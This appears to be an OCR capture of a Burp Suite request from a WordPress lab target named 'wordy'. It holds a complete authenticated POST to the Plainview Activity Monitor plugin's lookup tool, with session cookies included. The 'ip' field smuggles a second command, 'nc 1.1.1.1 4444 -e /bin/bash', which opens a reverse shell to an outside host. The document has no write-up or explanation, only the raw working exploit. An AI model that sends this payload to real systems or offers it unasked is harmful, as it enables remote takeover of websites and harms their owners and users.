 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 274
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvq5QQ18gTBZV8dkq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1642305076%7CiBMLcSsTP64tnblItgkP6bpopWYLADJ00HcB7qd0w6w%7C9106968d927b66dfb3dcb88bffac29a04fcd347154c6e1bff4bdaeefd0ef9aa4;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1642305076%7CiBMLcSsTP64tnblItgkP6bpopWYLADJ00HcB7qd0w6w%7Cb91d0a9e8c1daa1274162c1157fe9c74b3f183288a107ae5a735e37e99bd5fe5;
wp-settings-time-3=1642133114
14 Connection: close
15
16 ------WebKitFormBoundaryvq5QQ18gTBZV8dkq
17 Content-Disposition: form-data; name="ip"
18
19 wordy | nc 1.1.1.1 4444 -e /bin/bash
20 ------WebKitFormBoundaryvq5QQ18gTBZV8dkq
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryvq5QQ18gTBZV8dkq--